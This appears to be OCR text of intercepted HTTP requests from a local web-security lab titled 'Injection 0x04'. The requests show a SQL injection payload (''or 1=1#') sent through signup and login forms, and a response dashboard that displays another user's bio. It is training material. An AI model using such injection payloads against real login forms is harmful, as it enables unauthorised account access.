 Request
Pretty Raw Hex
1 POST /labs/i0x04.php HTTP/1.1
2 Host: localhost
3 Content-Length: 51
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-GB
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64
like Gecko) Chrome/126.0.6478.127 Safari/537.36
11 Origin: http://localhost
12 Content-Type: application/x-www-form-urlencoded
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/labs/i0x04.php
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 new_username='or+1%3d1%23&new_password=test&signup=
Request
Pretty Raw Hex
1 POST /labs/i0x04.php HTTP/1.1
2 Host: localhost
3 Content-Length: 42
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-GB
9 Upgrade-Insecure-Requests: 1
10 Origin: http://localhost
11 Content-Type: application/x-www-form-urlenc
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; W
like Gecko) Chrome/126.0.6478.127 Safari/5
13 Accept:
text/html,application/xhtml+xml,application
e/apng,*/*;q=0.8,application/signed-exchang
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/labs/i0x04.php
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 username='or+1%3d1%23&password=test&login=
Request
Pretty Raw Hex \n
1 GET /labs/i0x04.php HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not/A)Brand";v="8",
"Chromium";v="126"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Accept-Language: en-GB
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/labs/i0x04.php
15 Accept-Encoding: gzip, deflate, br
16 Cookie: session=
4cdee5485bd64d8688a84d8a4dab378c
17 Connection: keep-alive
Response
Pretty Raw Hex Render
Labs / Injection 0x04
Welcome, 'or 1=1#, to your
dashboard!
Bio: Jeremy likes tiramisu
Logout